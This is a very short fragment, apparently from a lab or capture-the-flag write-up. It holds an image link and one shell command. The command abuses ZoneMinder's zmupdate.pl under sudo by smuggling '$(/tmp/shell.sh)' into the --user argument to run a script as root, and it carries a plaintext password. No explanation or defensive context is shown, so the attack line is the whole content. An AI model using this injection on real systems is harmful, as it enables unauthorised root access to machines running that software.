 $ sudo /usr/bin/zmupdate.pl --version=1 --user='$(/tmp/shell.sh)' --pass=ZoneMinderPassword2023
